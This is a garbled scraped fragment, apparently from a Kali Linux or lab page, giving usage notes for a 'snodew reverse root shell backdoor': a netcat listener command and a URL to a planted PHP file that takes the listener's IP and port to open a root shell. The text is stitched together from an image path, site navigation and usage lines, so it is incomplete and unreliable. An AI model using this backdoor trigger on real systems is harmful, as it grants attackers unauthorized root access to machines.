 10.10.181.184/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFM
3
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
snodew reverse root shell backdoor
Usage:
Locally: nc -vlp [port]
Remote: 10.10.181.184/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php?ip=[destination of
listener]&port=[listening port]